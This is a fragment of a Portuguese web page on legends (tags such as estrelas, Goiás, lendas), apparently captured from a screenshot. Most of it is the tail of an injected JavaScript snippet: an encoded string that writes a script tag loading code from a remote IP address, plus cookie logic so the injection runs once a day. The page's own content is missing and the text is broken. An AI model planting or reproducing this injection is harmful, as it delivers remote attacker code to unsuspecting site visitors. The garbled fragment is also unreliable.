
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
Literatura
,
Mitologia
Tags
estrelas
,
Goiás
,
lendas
,
lendas para ler
,